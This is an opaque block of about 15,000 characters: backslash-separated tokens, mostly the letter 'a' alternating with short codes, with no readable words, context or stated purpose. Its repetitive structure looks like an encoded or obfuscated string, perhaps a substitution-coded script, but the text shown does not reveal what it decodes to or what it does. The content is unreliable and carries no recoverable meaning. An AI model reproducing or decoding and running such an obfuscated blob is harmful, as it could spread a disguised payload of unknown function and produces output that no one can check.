a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\x\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\c\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\j\\a\\k\\a\\h\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\l\\a\\b\\j\\a\\t\\a\\k\\a\\h\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\17\\a\\m\\a\\O\\a\\D\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\B\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\b\\j\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\16\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\16\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\c\\a\\u\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\d\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\b\\b\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\A\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\s\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\c\\a\\b\\s\\a\\d\\a\\b\\d\\a\\s\\a\\17\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\s\\a\\k\\a\\h\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\17\\a\\y\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\10\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\b\\10\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\q\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\b\\q\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\17\\a\\F\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\T\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\r\\a\\m\\a\\O\\a\\b\\m\\a\\e\\a\\q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\b\\s\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\O\\a\\b\\t\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\19\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\l\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\O\\a\\K\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\B\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\l\\a\\b\\16\\a\\d\\a\\b\\f\\a\\g\\a\\c\\a\\b\\d\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\h\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\q\\a\\O\\a\\u\\a\\q\\a\\c\\a\\b\\1a\\a\\q\\a\\h\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\u\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\O\\a\\S\\a\\g\\a\\h\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\h\\a\\l\\a\\n\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\g\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\l\\a\\k\\a\\o\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\l\\a\\b\\o\\a\\k\\a\\c\\a\\l\\a\\d\\a\\O\\a\\z\\a\\g\\a\\e\\a\\q\\a\\e\\a\\f\\a\\x\\a\\c\\a\\S\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\X\\a\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\c\\a\\11\\a\\v\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\L\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\y\\a\\o\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a